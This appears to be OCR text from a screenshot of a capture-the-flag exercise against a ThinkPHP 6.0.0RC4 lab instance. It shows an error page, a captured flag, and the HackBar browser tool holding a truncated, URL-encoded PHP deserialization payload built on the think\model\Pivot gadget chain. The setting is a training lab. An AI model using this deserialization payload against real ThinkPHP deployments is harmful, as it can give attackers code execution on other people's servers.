 系统发生错误
a9ce3d69-cd63-4146-8d60-4
21:41
a9ce3d69-cd63-4146-8d60-441a813fb08a.node4.buuoj.cn:81///public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A9%3A%7Bs%3A21%3A"%00think%5CM...
更新
flag{bd11bd40-4a2a-4d1d-a0ea-5f2036572510}
Method think\model\Pivot::__toString() must not throw an exception, caught think\exception\ErrorException:
array_merge(): Argument #1 is not an array
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://a9ce3d69-cd63-4146-8d60-441a813fb08a.node4.buuoj.cn:81///public/?
payload=O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22
%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00field%
Post data Referer User Agent Cookies Clear All
英
20:34
2023-07-07